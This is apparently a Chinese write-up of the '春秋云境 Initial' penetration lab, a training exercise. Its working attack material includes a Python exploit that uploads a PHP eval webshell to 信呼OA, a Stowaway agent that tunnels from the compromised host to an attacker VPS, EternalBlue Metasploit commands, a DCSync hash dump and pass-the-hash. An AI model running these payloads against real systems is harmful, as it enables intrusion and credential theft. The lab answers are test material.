春秋云境 Initial

靶标介绍:

Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。





flag1:





扫出来一个网站





是个登入框,由fscan,判断出来为thinkphp.5.0.23 rce漏洞

使用thinkphp工具一把梭+sudo提权





蚁剑发现可以发现当前的权限是 www-data,查找具有 SUID 权限的文件

1

|

find / -user root -perm -4000 -print 2>/dev/null

|





发现可以进行sudo提权,sudo -l (就是列出你能用 sudo 执行的命令)

可以发现存在一个root权限并且没有密码的mysql

渗透测试:Linux提权精讲(三)之sudo方法第三期_nmap sudo 提权-CSDN博客

mysql | GTFOBins

flag2和3:内网打点





ifconfig发现了一个内部网段 172.22.1.15

所以需要用fscan 扫描内网IP的C段(目的是发现更多存活主机和开放端口)

首先先上传linux版本的fscan(直接拖进蚁剑)





然后在tmp目录终端下执行./fscan -h 172.22.1.0/24,查看result.txt

我们搜集到如下信息:

1

2

3

|

172.22.1.2:DC域控

172.22.1.21:Windows的机器并且存在MS17-010 漏洞

172.22.1.18:信呼OA办公系统

|





1.使用Stowaway搭建隧道

Stowaway下载地址:https://github.com/ph4ntonn/Stowaway

把linux_x64_agent上传到当前目录(如/tmp目录),然后执行chmod 777 ./linux_x64_agent

把linux_x64_admin上传到自己的vps上,给执行权限后(chmod 777 ./linux_x64_admin)执行:

1

|

./linux_x64_admin -l 12345 -s 123456

|

注1:vps的端口为12345,连接密钥是123456,均可自定义

注2:vps的端口注意需要安全组放通

然后在这台已经getshell的机器上运行:

1

|

./linux_x64_agent -c 101.200.39.193:12345 -s 123456 --reconnect 8 // 101.200.39.193是vps的ip

|





成功搭建隧道,然后在vps上依次执行

1

2

|

use 0

socks 5555 //端口可自定义

|

在FoxyProxy插件设置代理,将hostname和端口修改为自己设置的端口

2.信呼协同办公系统v2.2.8文件上传漏洞

访问网站,存在弱口令admin/admin123,但对于题目关系不大

参考文字:Initial

exp一把梭哈

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

|

import os

import requests

session = requests.session()

proxy = {

"http": "socks5://101.200.39.193:5555", #根据之前搭建的隧道修改ip和端口

}

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

with open("1.php","w") as f:

f.write("<?php eval($_POST['Infernity']);") #一句话木马内容

f.close()

session.post(url1, data=data1, proxies=proxy)

res = session.post(url2, files={'file': open('1.php', 'r+')}, proxies=proxy)

os.remove('1.php')

filepath = str(res.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = res.json()['id']

print(filepath)

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

session.get(url3, proxies=proxy)

res = session.post(url_pre + filepath,data={"Infernity":"system('whoami');"}, proxies=proxy)

print(res.text)

|

直接得到上传木马的路径:

蚁剑连接

现在访问http://172.22.1.18/upload/2025-07/30_21315244.php即可rce,我们直接用蚁剑链接。同样的,先给蚁剑上好代理。

将代理服务器和端口设置成之前搭建的vps的ip和端口

windows服务器寻找flag2

在C盘的根目录下,输入dir flag /s,找到flag2*

2ce3-4813-87d4-

ms17-010(永恒之蓝漏洞)





kali配置proxychains4:

1

|

`sudo vim /etc/proxychains4.conf`写入:`socks5 101.200.39.193 5555`

|





使用msfconsole打漏洞

利用通过永恒之蓝获得Meterpreter会话:执行kiwi模块命令拿hash

依次输入

1

2

3

4

5

|

proxychains4 msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

set RHOSTS 172.22.1.21

exploit

|

像这样就成功了,如果没成功,可能是网络波动,再执行一次exploit即可。





打域控

然后我们load kiwi,抓取用户的hash,依次执行

1

2

|

load kiwi # 调用mimikatz模块

kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit # 导出域内所有用户的信息(包括哈希值)

|

我们抓到了Administrator的hash,所以可以直接用crackmapexec打hash传递了

得到e8f88d0d43d6} ,所以flag是flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}

做的第一份渗透,还是非常质量,这些内网与flag都没变,大大缩短了我的时间非常贴心,知识点也十分正点!